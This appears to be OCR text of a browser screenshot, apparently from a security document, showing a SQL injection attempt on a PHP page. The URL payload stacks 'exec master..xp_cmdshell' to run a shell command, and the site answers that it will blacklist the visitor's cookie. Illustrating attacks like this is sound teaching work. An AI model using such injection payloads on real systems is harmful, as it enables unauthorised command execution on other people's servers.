 http://196.30.67.30/show.php?p=20'exec master..xp_cmdshell 'cls'-- - Microsoft Intern...
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address http://196.30.67.30/show.php?p=20'exec%20master..xp_cmdshell%20'cls'-- Go Links »
Google teleportpro download Search Web 220 blocked »
You are naughty
I will blacklist your Cookie
http://196.30.67.30/show.php?p=20'exec%20master..xp_cmdshell%20'cls'--
Done Internet